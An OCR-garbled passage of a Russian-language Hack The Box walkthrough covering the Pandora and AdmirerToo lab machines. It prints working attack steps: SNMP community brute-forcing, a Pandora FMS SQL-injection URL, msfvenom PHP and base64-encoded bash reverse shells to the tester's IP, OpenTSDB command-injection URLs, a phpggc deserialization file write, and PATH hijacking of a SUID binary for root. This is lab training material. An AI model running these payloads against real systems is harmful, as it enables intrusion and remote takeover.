[Status: 301, Size: 311, Words: 20, Lines: 10] assets server-status [Status: 403, Size: 276, Words: 20, Lines: 10]<br>:: Progress: [198854/198854] :: Job [1/1] :: 1283 req/sec :: Duration: [0:03:24] :: Errors: 64 :: server-status Результат сканирования каталогов

И снова ничего важного. К данному моменту в моем чек-листе остался не закрыт пункт сканирования портов UDP, поэтому я зарядил Nmap, и это дало пло-ДЫ.

sudo nmap --min-rate=1500 -sU pandora.htb

Nmap scan report for pandora.htb (10.10.11.136) Host is up (0.10s latency). Not shown: 971 open|filtered udp ports (no-response), 28 closed udp ports (port-unreach) STATE SERVICE PORT 161/udp open snmp Результат сканирования UDP-портов

#### ТОЧКА ОПОРЫ

После сканирования наиболее вероятных портов UDP мы нашли службу SNMP на порте 161. SNMP — простой протокол управления сетью. Он применяется для мониторинга устройств в сети (например, маршрутизаторов,

- коммутаторов, принтеров). Тут следует сразу упомянуть два понятия: • **MIB** (management information base) — база данных информации управле
	- ния, хранящая данные обо всех объектах (параметрах и настройках) устройства;
- $\cdot$  OID (object identifier) числовой идентификатор объекта в дереве MIB.

При работе с удаленной системой по SNMP все запросы выполняются через OID, отражающий положение объекта в дереве объектов MIB. Но чтобы получить все строки, нам сначала нужно пройти своеобразную аутентификацию, указав строку — идентификатор сообщества. Так как мы ее не знаем, нужно перебрать, к примеру с помощью **Hydra**. Перебирать будем по словарю из набора SecLists.

hydra -P /usr/share/seclists/Discovery/SNMP/common-snmp-communitystrings.txt pandora.htb snmp

> [DATA] attacking snmp://pandora.htb:161/ [STATUS] 118.00 tries/min, 118 tries in 00:01h, 1 to do in 00:01h, 5 active of 1 target successfully completed, 1 valid password found

> > Перебор community-строки

Все OID системы можно получить, просканировав устройство, например следующей командой:

snmpbulkwalk  $-0n - r1 - v2c - c$  public pandora.htb 1

1.3.6.1.2.1.1.5.0 = STRING: "pandora"<br>1.3.6.1.2.1.1.6.0 = STRING: "Mississippi"

.6.1.2.1.1.7.0 = INTEGER: 72

 $3.6.1.2.1.25.4.2.1.5.855 =$ 3.6.1.2.1.25.4.2.1.5.864 = STRING: "-c sleep 30; /bin/bash -c '/usr/bin/host\_check -u daniel -p HotelBabylon23'"<br>3.6.1.2.1.25.4.2.1.5.867 = STRING: "-k start"  $.6.1.2.1.25.4.2.1.5.937 = STRING: "--no-debug"$ 3.6.1.2.1.25.4.2.1.5.1001 = STRING: "-o -p -- \\u --noclear tty1 linux"  $.3.6.1.2.1.25.4.2.1.5.1003 =$ Данные, полученные из системы

Так мы получаем какую-то информацию, связанную с пользователем, а также список запущенных процессов. В последнем фигурирует скрипт host\_check, которому передаются учетные данные обнаруженного пользователя. Они помогают авторизоваться по SSH.

> daniel@pandora:~\$ id uid=1001(daniel) gid=1001(daniel) groups=1001(daniel)

> > Сессия первого пользователя

#### **ПРОДВИЖЕНИЕ**

Теперь, когда мы получили доступ к хосту, нам нужно собрать информацию, которая поможет повысить привилегии. Для поиска путей к этому я часто прибегаю к скриптам PEASS.

#### Справка: скрипты PEASS

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) - набор скриптов, которые проверяют систему на автомате.

Загружаем чудо-скрипт на удаленный хост с помощью SSH.

scp linpeas.sh daniel@pandora.htb:/tmp/linpeas.sh

Затем даем право на выполнение и запускаем.

chmod +x /tmp/linpeas.sh /tmp/linpeas.sh

В выводе получим очень много информации, из которой обратим внимание

на приложения с выставленным битом SUID.

#### **Справка: бит SUID**

Когда у файла установлен атрибут setuid (S-атрибут), обычный пользователь, запускающий этот файл, получает повышение прав до пользователя - владельца файла в рамках запущенного процесса. После получения повышенных прав приложение может выполнять задачи, которые недоступны обычному пользователю. Из-за возможности состояния гонки многие операционные системы игнорируют S-атрибут, установленный shell-скриптам.

Среди них есть пользовательская программа /usr/bin/pandora backup.

![](_page_34_Picture_905.jpeg)

гтриложения с выставленным оитом эотр

Но выполнить ее мы не можем, так как она доступна только группе пользователя matt.

> **daniel@pandora:~\$** ls -la /usr/bin/pandora\_backup<br>-rwsr-x-— 1 root matt 16816 Dec 3 15:58 <mark>/usr/bin/pandora\_backup</mark> Права на программу

При поиске информации на хосте стоит просмотреть и уже знакомые нам сайты, так как они могут открыть пользователю дополнительные функции.

> daniel@pandora:~\$ curl 127.0.0.1 <meta HTTP-EQUIV="REFRESH" content="0; url=/pandora\_console/">

> > Запрос на порт 80

Так, при запросе страницы получим редирект в каталог /pandora\_console/. Давай прокинем этот порт, то есть сделаем так, чтобы весь трафик, который приходит на определенный порт локальной машины и идет с него, ретранслировался на тот же порт целевого хоста. Делаем это с помощью стандартного SSH.

#### ssh -L 80:127.0.0.1:80 daniel@pandora.htb

Попробуем обратиться к сайту с локальной машины. Для этого выполним запрос через браузер по адресу http://127.0.0.1/.

![](_page_34_Picture_89.jpeg)

Главная страница Pandora FMS

#### **Pandora FMS**

Pandora FMS - это ПО для мониторинга компьютерных сетей. Оно позволяет отслеживать состояние и производительность нескольких параметров ОС. серверов, приложений и аппаратных систем, прокси-серверов, базы данных, веб-серверов или маршрутизаторов.

Внизу страницы мы можем увидеть версию ПО. Поэтому попробуем поискать готовые эксплоиты для этой версии. Если у тебя под рукой Kali Linux, то у тебя уже есть база эксплоитов - достаточно воспользоваться утилитой searchsploit.

![](_page_34_Picture_94.jpeg)

Находим четыре эксплоита для версии 7.0, но ни один из них либо не отработал, либо не дал результата, как бы я с ними ни химичил. Тогда я попробовал найти какие-нибудь отчеты или доклады запросом «pandora fms v7.0NG.742 vulns».

![](_page_34_Picture_96.jpeg)

#### **Impact**

During the analysis of Pandora FMS 742 console we found the following code vulnerabilities:

- SQL Injection (pre authentication) (CVE-2021-32099)
- Phar deserialization (pre authentication) (CVE-2021-32098)
- Remote File Inclusion (lowest privileged user) (CVE-2021-32100)
- Cross-Site Request Forgery (CSRF)
	- Список возможных уязвимостей

Две из них типа pre-auth, то есть нам не нужны учетные данные для эксплуатации. Зная идентификаторы, мы можем найти РоС поисковиком Sploitus. Так, следующий запрос приведет к эксплуатации SQL-инъекции, что установит в браузере соокіе админа.

http://127.0.0.1/pandora\_console/include/chart\_generator.php?session\_  $id = %27%2@union%2@SELECT%2@1, 2, %27id_usuario[s:$ 

5:%22admin%22;%27%20as%20data%20--%20SgGO

После обновления нам доступна административная панель Pandora.

![](_page_34_Picture_906.jpeg)

#### **RCE**

Для получения удаленного выполнения кода мы можем воспользоваться функцией установки расширений. Сначала сгенерируем реверс-шелл на языке РНР с помощью MSFvenom.

msfvenom -p php/reverse\_php LHOST=10.10.14.110 LPORT=4321 -f raw > r. cat r.php | xclip -selection clipboard && echo '<?php ' | tr -d php '\n' > r.php && xclip -selection clipboard -o >> r.php

Затем откроем листенер с помощью netcat.

#### $rlwrap -cAr$  nc  $-lvnp$  4321

Теперь установим расширение. Для этого перейдем Admin tools  $\rightarrow$  Extension manager  $\rightarrow$  Extension uploader.

![](_page_34_Picture_907.jpeg)

Загрузка расширения

Upload O

Вот только формат РНР система не принимает. Почитав подробнее об этой функции, я узнал, что нужно загружать архив ZIP.

Pandora FMS  $C$  16  $R$   $\%$   $\Box$   $\Omega$  (admin)  $\mapsto$  $\alpha$ Enter keywords to search the Flexible Monitoring System

![](_page_34_Picture_908.jpeg)

#### Сообщение о загруженном архиве

Теперь перейдем к нашему файлу в каталоге http://127.0.0.1/ pandora\_console/extensions/ и получим бэкконнект.

![](_page_34_Picture_909.jpeg)

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Для удобной работы мы можем сгенерировать ключи SSH (команда sshпубличный КЛЮЧ  $\mathsf B$ файл /home/matt/.ssh/ записать keygen)  $M$ authorized\_keys. Это даст нам возможность авторизоваться по SSH. Теперь, когда мы имеем контекст пользователя matt, мы можем прис-

тупить к анализу бинарника с установленным S-битом. Запустим приложение, чтобы просмотреть его вывод.

![](_page_34_Picture_910.jpeg)

В выводе упоминается команда tar, а в текущей директории создается архив сайта. Просмотрим, как выполняется tar, для этого запустим программу под локальным отладчиком **Itrace**. Это поможет нам увидеть вызовы функций из общих библиотек.

![](_page_34_Picture_911.jpeg)

Таким образом, команда tar -cvf ... передается в функцию system. Уязвимость появилась из-за того, что не задан полный путь к файлу программы. В этом случае поиск файла будет вестись в каждом каталоге, указанном в переменной окружения РАТН. Если мы создадим в каталоге /tmp свой файл tar и добавим в начало переменной РАТН этот каталог, то при вызове tar наш скрипт запустится. В качестве исполняемого кода откроем новый bash. Поскольку приложение выполняется от имени суперпользователя, мы получим его права.

#### echo '#!/bin/sh' > tar echo '/bin/bash -p' >> tar  $chmod +x tar$ PATH=/tmp\$PATH matt@pandora:/tmp\$ echo '#!/bin/sh' > tar<br>matt@pandora:/tmp\$ echo '/bin/bash -p' >> tar<br>matt@pandora:/tmp\$ chmod +x tar

matt@pandora:/tmp\$ PATH=/tmp:\$PATH<br>matt@pandora:/tmp\$ echo \$PATH /tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin Создание скрипта и перезапись переменной окружения

Когда все будет готово, запустим приложение и получим новую привилегированную оболочку.

**att@pandora:/tmp\$** /usr/bin/pandora\_backup

PandoraFMS Backup Utility Now attempting to backup PandoraFMS client root@pandora:/tmp# id uid=0(root) gid=1000(matt) groups=1000(matt) root@pandora:/tmp# cat /root/root.txt a428f7da7c82a8ec3fd11ab8eeaf4bf9 Флаг рута

Машина захвачена, можем забирать флаг рута. <sup>32</sup>

## ADMIRERTOO

![](_page_35_Picture_2.jpeg)

#### AdmirerToo

![](_page_35_Picture_630.jpeg)

#### *SAXBATЫBAEM CEPBEP YEPES FAIL2BAN*

В этом райтапе я покажу, как эксплуатировать Adminer, OpenTSDB и OpenCATS. Для повышения привилегий будем использовать комбинацию уязвимостей и неправильных конфигураций ПО: уязвимость произвольной записи файлов OpenCATS для конфигурации whois, whois для получения и инъекции команды терминала ОС в Fail2ban и Fail2ban для ее активации. Все это — в рамках прохождения сложной машины AdmirerToo с площадки **Hack** The Box

![](_page_35_Picture_7.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА**

Добавляем IP-адрес машины в /etc/hosts для удобства:

10.10.11.137 admirertoo.htb

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа. Наиболее известный инструмент для сканирования — это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.

![](_page_35_Picture_631.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором — более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_35_Picture_19.jpeg)

Скрипт нашел всего два открытых порта: 22 - служба OpenSSH 7.9p1 и 80 веб-сервер Apache 2.4.38.

![](_page_35_Picture_21.jpeg)

Первым делом просканируем сайт на наличие скрытых ресурсов.

#### Справка: сканирование веба с ffuf

Одно из первых действий при тестировании безопасности веб-приложения - это сканирование методом перебора каталогов, чтобы найти скрытую

![](_page_35_Picture_25.jpeg)

#### Запускаем ffuf:

ffuf -u http://admirertoo.htb/FUZZ -t 256 -w files interesting.txt  $-fc$  403 [Status: 200. Size: 14099. Words: 4572. Lines: 269] 14099, Words: 4572, Lines: 269] 200, Size: [Status: 200, Size: 14099, Words: 4572, Lines: 269] index.php :: Progress: [2394/2394] :: Job [1/1] :: 973 req/sec :: Duration: [0:00:03] :: Errors: 0 :: Результат сканирования каталогов с помощью flut Ничего найти не удалось. Зато когда я попытался перейти на точно не существующую страницу, я получил ссылку на домен admirer-gallery.htb. 404 Not Found  $^{+}$  $C$   $\hat{\omega}$ ◯ <u>A</u> admirertoo.htb/qweewq123321 **Not Found** The requested URL was not found on this server. Apache/2.4.38 (Debian) Server at admirertoo.htb Port 80 mailto:webmaster@admirer-gallery.htb $\vert$ Ошибка Not Found Добавим найденный домен в файл /etc/hosts и повторим сканирование на новом домене. Так найдем новый поддомен! admirertoo.htb admirer-gallery.htb 10.10.11.137 ffuf -u http://admirer-gallery.htb -t 256 -w subdomains-top1million-110000.txt -H 'Host: FUZZ.admirer-gallery.htb' -fs 14099

> [Status: 200, Size: 2569, Words: 113, Lines: 63] Результат сканирования поддоменов

Его тоже добавляем в /etc/hosts и получаем доступ к панели авторизации Adminer.

admirertoo.htb admirer-gallery.htb db.admirer-10.10.11.137 gallery.htb

db

![](_page_35_Picture_632.jpeg)

Страница авторизации Adminer

Adminer — это легковесный инструмент администрирования СУБД, что-то вроде легкого варианта phpMyAdmin. Так как авторизация происходит по нажатию на кнопку, значит, учетные данные уже должны быть в исходном коде страницы.

![](_page_35_Picture_34.jpeg)

Так мы находим имя пользователя и пароль. Но сама панель Adminer ничего, кроме номера версии, нам не раскрывает.

![](_page_35_Picture_633.jpeg)

#### **ТОЧКА ВХОДА**

Раз мы знаем номер версии, стоит поискать существующие эксплоиты. Делать это я рекомендую при помощи Google.

![](_page_35_Picture_634.jpeg)

Затем я решил перебрать возможные СУБД. Их список есть в документации Adminer, а для перебора я использовал **Burp**.

#### **Requirements**

• Works with MySQL, MariaDB, PostgreSQL, SQLite, MS SQL, Oracle, Elasticsearch, MongoDB, SimpleDB (plugin),

![](_page_35_Picture_635.jpeg)

12 Cookie: adminer sid=5kpnctsq7uu942spjldvlg2gdv; adminer key=b5bae6a893b37dba272dacf39bb5b3ef 13 Upgrade-Insecure-Requests: 1

14 15 auth%5Bdriver%5D=server&auth%5Bserver%5D=localhost&auth%5Busername%5D=admirer\_ro&auth%5Bpassword%5D=lw4nn4b3admlr3d2%21& auth%5Bdb%5D=admirersauth%5Bpermanent%5D=1

#### Запрос на сервер

Вместо server вставляем СУБД, а вместо localhost - свой локальный IPадрес. Для некоторых СУБД получим ответ с записью () admirer\_ro..., а в других случаях совсем ничего.

![](_page_35_Picture_636.jpeg)

Ответ сервера

Тогда я нашел исходники Adminer на GitHub и посмотрел, как указываются разные модули.

![](_page_35_Picture_637.jpeg)

Список модулей

И первый же модуль elastic делает запрос на наш хост.

![](_page_35_Picture_638.jpeg)

А в браузере получаем код HTML-страницы с сервера. Это значит, что мы добились от сервера выполнения произвольного запроса на другой ресурс.

![](_page_35_Picture_639.jpeg)

#### ТОЧКА ОПОРЫ

Теперь нам нужно найти внутренние сервисы и получить какую-нибудь информацию от них. Искать их сканированием через найденную уязвимость — дело долгое и трудоемкое, поэтому начнем с поиска портов, подключение к которым фильтруется. Для этого выполним SYN-сканирование.

nmap -p- -sS admirertoo.htb

![](_page_35_Picture_59.jpeg)

Мы нашли порт 4242. Получим ответ от сервиса, использовав описанную выше атаку. Для обращения к интересующим нас страницам будем перезапускать редиректор.

python2 redirect.py -p 80 -i 10.10.14.54 http://127.0.0.1:4242/

Login

<!DOCTYPE html><html><head><meta http-equiv=content-type<br>content="text/html;charset=utf-8"><title>OpenTSDB</title> <style><!-body{font-family:arial,sans-serif;marginleft:2em}A.l:link{color:#6f6f6f}A.u:link{color:green}.fwf{fontfamily:monospace;white-space:pre-wrap}//--></style><script type=text/javascript language=javascript src=s/queryui.nocache.js></script> </head> <body text=#000000 bgcolor=#ffffff><table border=0 cellpadding=2 cellspacing=0 width=100%><tr><td rowspan=3 width=1% nowrap><img src=s/opentsdb\_header.jpg><td>&nbsp;</td></tr><tr><td><font color=#507e9b><b></b></td></tr><tr><td>&nbsp;</td>

Ответ сервиса на порте 4242

Там развернут OpenTSDB. Это распределенная и масштабируемая база данных временных рядов на основе HBase, которая собирает индикаторы контролируемых объектов и сохраняет их во временной последовательности. Запрашивая параметры определенного индикатора в течение конкретного периода, пользователь может видеть происходящие изменения. Так как запросов придется выполнять много, добавим в настройках **Burp Proxy** опцию Match/Replace, которая будет автоматически заменять в каждом запросе целевой модуль и адрес сервера.

![](_page_35_Picture_640.jpeg)

А теперь попробуем узнать версию OpenTSDB. Посмотреть ее можно, обратившись по адресу /api/version/.

python2 redirect.py -p 80 -i 10.10.14.54 http://127.0.0.1:4242/api/

![](_page_35_Picture_641.jpeg)

![](_page_35_Picture_69.jpeg)

5816cf9

Эта версия уязвима, и для уязвимости есть РоС. Правильная эксплуатация может дать нам удаленное выполнение кода (RCE). Возможно, это потому, что значение полученных параметров записывается во временный файл, который потом выполняется. Для теста запустим **tcpdump** с фильтром протокола ICMP и попробуем пингануть свой хост с удаленного сервера.

Поиск эксплоитов для OpenTSDB 2.4.0

your applications affected by the critical vulnerability in Log4j?

#### sudo tcpdump -i tun0 icmp

version/

python2 redirect.py -p 80 -i 10.10.14.54 'http://127.0.0.1:4242/ q?start=2000/10/21-00:00:00&end=2020/10/25-15:56:44&m=sum:sys.cpu. nice&o=&ylabel=&xrange=10:10&yrange=[33:system(%27ping+-c+4+10.10.14. 54%27)]&wxh=1516x644&style=linespoint&baba=lala&grid=t&json'

![](_page_35_Picture_642.jpeg)

#### Ответ сервера

Но никакого пинга не пришло, а в ответе получаем какую-то ошибку. Решение проблемы удалось найти на StackOverflow. Так, в РоС используется метрика sys.cpu.nice, которой не существует. Попробуем узнать, какие есть метрики.

python2 redirect.py -p 80 -i 10.10.14.54 'http://127.0.0.1:4242/api/ suggest?type=metrics'

![](_page_35_Picture_643.jpeg)

Теперь вставим это значение в эксплоит и повторим запрос.

python2 redirect.py -p 80 -i 10.10.14.54 'http://127.0.0.1:4242/ q?start=2000/10/21-00:00:00&end=2020/10/25-15:56:44&m=sum:http.stats. web.hits&o=&ylabel=&xrange=10:10&yrange=[33:system(%27ping+-c+4+10. 10.14.54%27)]&wxh=1516x644&style=linespoint&baba=lala&grid=t&json'

![](_page_35_Picture_644.jpeg)

В логах tcpdump видим пришедший пинг. Теперь сгенерируем реверс-шелл и попробуем получить бэкконнект. Для этого я воспользуюсь онлайновым генератором Reverse Shell Generator. Ему нужно указать лишь локальный адрес, порт и шелл, и мы получим две команды: для запуска листенера и для создания обратного подключения. Вдобавок есть несколько возможностей для кодирования шелла.

Dovorco Choll Conorator

![](_page_35_Picture_645.jpeg)

Генерирование шелла Bash с кодированием Base64

Для запуска этого шелла используем конвейер команд.

#### echo <br />base64 shell> | base64 -d | /bin/bash

id id

Но нагрузку нужно еще и закодировать как URL. Я пользуюсь расширением НаckVector для Burp Pro.

**HMAC** Math XSS Variables Search String Hash Loops Languages Custom Charsets Compression Encrypt Decrypt Encode Date Decode Convert dec\_entities unicode\_escapes css\_escapes css\_escapes6 burp\_urlencode urlencode urlencode not

Input: 120 120 Output: <mark>111</mark> 111 <@urlencode>'echo L2Jpbi9iYXNoIClpID4mIC9kZXYvdGNwLzEwLjEwLjEOLjU %27echo+L2Jpbi9iYXNoIClpID4mIC9kZXYvdGNwLzEwLjEwLjE0LjU0LzQzMjEgMD OLzQzMjEgMD4mMQ== | base64 -d | /bin/bash'<@/urlencode> 4mMQ%3D%3D+%7C+base64+-d+%7C+%2Fbin%2Fbash%27 Кодирование команды

Запускаем листенер и отправляем команду.

python2 redirect.py -p 80 -i 10.10.14.57 'http://127.0.0.1:4242/ q?start=2000/10/21-00:00:00&end=2020/10/25-15:56:44&m=sum:http.stats. web.hits&o=&ylabel=&xrange=10:10&yrange=[33:system(<COMMAND>)]& wxh=1516x644&style=linespoint&baba=lala&grid=t&json'

> bash: cannot set terminal process group (562): Inappropriate ioctl for device bash: no job control in this shell

uid=1000(opentsdb) gid=1000(opentsdb) groups=1000(opentsdb) opentsdb@admirertoo:/\$ Получение бэкконнекта

### **HTB ADMIRERTOO**

*SAXBATHBAEM CEPBEP YEPES FAIL2BAN* 

#### **ПРОДВИЖЕНИЕ**

Так как на хосте развернут веб-сервер, а на нем работает даже две CMS, то первое наше действие - попробовать получить какие-нибудь учетные данные пользователей. Высока вероятность, что эти же логины и пароли подойдут и для локальных пользователей в системе. Я решил просто найти подстроку pass в файлах CMS.

#### grep  $-iR$  'pass' ./

![](_page_36_Picture_582.jpeg)

И в первом же файле видим целых два пароля, один из которых нам уже был известен.

![](_page_36_Picture_583.jpeg)

Пароль нашли, осталось посмотреть на существующих пользователей. Можно взглянуть на домашние каталоги.

![](_page_36_Picture_584.jpeg)

В системе всего один домашний каталог. С найденным паролем удается авторизоваться от имени его владельца.

![](_page_36_Picture_585.jpeg)

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ Поиск информации

Чтобы быстро найти возможности для повышения привилегий, я использую **СКРИПТЫ PEASS.** 

#### Справка: скрипты PEASS для Linux (загрузка через Python и **Wget)**

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) — набор скриптов, которые проверяют систему на автомате. Как загрузить их на удаленный хост, я подробно описывал В ПРЕДЫДУЩИХ ПРОХОЖДЕНИЯХ.

Загружаем версию для Linux на хост и запускаем скрипт.

Среди найденной им важной информации в первую очередь замечаем порты, открытые только для локального хоста.

![](_page_36_Picture_586.jpeg)

#### Список открытых портов

На порте 8080 работает система управления контентом OpenCATS.

![](_page_36_Picture_23.jpeg)

Настройки VirtualHost

#### Ha хосте активен Fail2ban.

![](_page_36_Picture_26.jpeg)

Также находим учетные данные для подключения к базе данных OpenCATS.

![](_page_36_Picture_28.jpeg)

любому пользователю.

Ну и последний момент - мы нашли файлы и каталоги, доступные для записи

![](_page_36_Picture_587.jpeg)

#### **OpenCATS CMS**

Перейдем к OpenCATS. Это опенсорсный инструмент, который позволяет рекрутерам работать с данными о персонале компании. Обратимся к нему через браузер, и нас встретит форма авторизации. На той же странице указан номер продукта.

![](_page_36_Picture_588.jpeg)

Что делать, если мы знаем версию какой-то софтины? Правильно, искать информацию об уязвимостях в ней. Первая же ссылка в Google - на описание бага с номером CVE.

![](_page_36_Picture_589.jpeg)

Поиск эксплоитов в Google

Проблема в том, что эксплуатация этой уязвимости возможна, только если мы уже авторизованы на сайте. Но мы можем получить пароль администратора CMS прямо из базы данных, подключиться к которой помогут учетные данные, полученные на этапе поиска информации.

#### mariadb -h 127.0.0.1 -u cats -padm1r3r0fc4ts use cats dev;

![](_page_36_Picture_590.jpeg)

С помощью команды show tables; найдем таблицу, содержащую учетные данные пользователей.

![](_page_36_Picture_42.jpeg)

Нас интересует таблица user, а именно ее столбцы user\_name и password.

select user\_name, password from user;

![](_page_36_Picture_45.jpeg)

Скорее всего, это хеши MD5, но взломать их не вышло. Тогда появилась идея заменить хеш в таблице своим. Это позволит установить администратору известный нам пароль. Но перед этим посмотрим на привилегии текущего пользователя базы данных.

MariaDB [cats\_dev]> show grants for 'cats'@'localhost'; Grants for cats@localhost GRANT USAGE ON \*.\* TO `cats`@`localhost` IDENTIFIED BY PASSWORD '\*6DB7C7C159FC2393785B54064E70FDB137F445B9'<br>GRANT ALL PRIVILEGES ON `cats\_dev`.\* TO `cats`@`localhost` 2 rows in set (0.000 sec) Привилегии текущего пользователя базы данных

Мы имеем полные привилегии на базу, поэтому можем установить свой пароль (я поставил ralf\_password).

update user set password = '80611e766bf21f75011a73b6dbf91cf9' where  $user_name = 'admin';$ 

MariaDB [cats\_dev]> update user set password='80611e766bf21f75011a73b6dbf91cf9' where user\_name='admin'; Query OK, 1 row affected (0.001 sec) Rows matched: 1 Changed: 1 Warnings: 0 Изменение записи в базе данных

Изменения внесены, и мы легко авторизуемся в OpenCATS от имени админа.

O OpenCATS.org **O** Logout

CATS Administrator <admin> (testdomain.com) Administrator

CATS Administrator <adm

#### opencats

![](_page_36_Picture_591.jpeg)

#### Главная страница OpenCATS

Теперь перейдем к замеченной ранее уязвимости. В рамках обычного пользовательского рабочего процесса приложение отправляет сериализованные данные в параметре parametersactivity: ActivityDataGrid. На сервере эти данные десериализуются с помощью функции unserialize. В PHPguzzlehttp мы можем вызвать метод destruct() из МОДУЛЄ Файла FileCookieJar.php, он расположен по такому пути:

#### guzzlehttp/guzzle/src/Cookie/FileCookieJar.php

В результате будет вызван метод save() и появится возможность записать произвольные файлы в системе. Имя файла, куда будут записаны данные, принимает тот же метод save().

Для сериализации данных мы будем использовать phpggc. Попробуем записать файл test\_copy.txt с содержимым TEST\_TEST в доступный для записи каталог /dev/shm (мы нашли его на этапе сбора информации).

#### ./phpggc -u --fast-destruct Guzzle/FW1 /dev/shm/test\_copy.txt /tmp/ test.txt

А теперь отправим полученные данные в параметре parametersactivity: ActivityDataGrid.

#### Job Orders Condidates Companies Contacts Lists Calendar Penarts

![](_page_36_Picture_592.jpeg)

Cookie%5CCookieJar%00cookies%22%3Ba%3Al%3A%7Bi%3A0%3B0%3A27%3A%22GuzzleHttp%5CCookie%5CSetCookie%21 %3A%22%00GuzzleHttp%5CCookie%5CCookieJar%00strictMode%22%3BN%3B%7Di%3A7%3Bi%3A7%3B%7D HTTP/1.1 2 Host: 127.0.0.1:8081 3 User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:91.0) Gecko/20100101 Firefox/91.0 4 Accept: text/html, application/xhtml+xml, application/xml; q=0.9, image/webp, \*/\*; q=0.8 5 Accept-Language: en-US, en; q=0.5 6 Accept-Encoding: gzip, deflate 7 Connection: close

8 Referer: http://127.0.0.1:8081/index.php?m=activity 9 Cookie: CATS=9hif01r03obvmgrsccejf81clu

- 10 Upgrade-Insecure-Requests: 1 11 Sec-Fetch-Dest: document 12 Sec-Fetch-Mode: navigate
- 13 Sec-Fetch-Site: same-origin 14 Sec-Fetch-User: ?1

 $15$ 

Запрос в Burp Proxy

В итоге в каталоге /dev/shm появился файл test\_copy.txt, содержащий наши данные, но в своем формате. Также отмечаем, что файл создан от имени пользователя **deve1**.

![](_page_36_Picture_593.jpeg)

Прямо получить контроль от имени этого пользователя не выйдет, так как у него нет командной оболочки.

> sshd:x:106:65534::/run/sshd:/usr/sbin/nologin Debian-exim:x:107:113::/var/spool/exim4:/usr/sbin/nologin devel:x:1003:1003::/home/devel:/sbin/nologin Содержимое файла /etc/passwd

Тогда найдем все файлы и каталоги текущего пользователя.

![](_page_36_Picture_75.jpeg)

Файлы пользователя devel

Больше ничего не придумав, я решил перейти к Fail2ban.

#### Whois  $+$  Fail2ban

Fail2ban — простой локальный сервис, который отслеживает log-файлы запущенных программ и после нескольких неудачных попыток авторизации блокирует запросы с определенного IP-адреса. Сперва посмотрим, работает ли Fail2ban и на какую службу он реагирует.

ennifer@admirertoo:/tmp\$ systemctl list-units | grep fail2ban fail2ban.service

loaded active running Fail2Ban Service Статус сервиса Fail2ban jennifer@admirertoo:/\$ cat /etc/fail2ban/jail.d/defaults-debian.conf  $[sshd]$  $enabled = true$ 

Файл конфигураций Fail2ban

Мы видим, что Fail2ban активен для службы SSH. Я стал искать, как его можно использовать при пентестах, и нашел описание уязвимости, которая может дать нам удаленное выполнение кода (RCE).

Суть бага заключается в том, что Fail2ban в случае блокировки использует Mailutils, чтобы отправить сообщение с информацией о заблокированном адресе, для чего ему нужно выполнить команду whois. Если передать последовательность ~!, то можно выполнить свою команду. Таким образом, если у нас получится контролировать вывод whois, мы можем передать в командную оболочку свой реверс-шелл!

Среди каталогов, доступных для записи пользователю devel, есть /usr/ local/etc/, куда можно поместить файл конфигураций whois.conf. Через уязвимость в OpenCATS запишем наш тестовый файл как конфиг, а потом для проверки выполним команду whois.

./phpggc -u --fast-destruct Guzzle/FW1 /usr/local/etc/whois.conf / tmp/test.txt

> jennifer@admirertoo:/\$ cat /usr/local/etc/whois.conf ; echo [{"Expires":1,"Discard":false,"Value":"TEST\_TEST\n"}] jennifer@admirertoo:/\$ whois 10.10.14.54 Cannot parse this line:\_[{"Expires":1,"Discard":false,"Value":"TEST\_TEST\n"}] Проверка работы whois

Конфиг был записан и применен. Но OpenCATS добавляет свои данные, поэтому whois не может распарсить адрес. Эту проблему тоже можно решить, использовав регулярные выражения, а именно операцию ОR (|) и любой символ (.). При этом попробуем закрыть добавленные OpenCATS теги JSON. Таким образом, содержимое нашего файла test.txt будет таким:

#### $\}] | . [10.10.14.54]$

Снова перепишем конфиг.

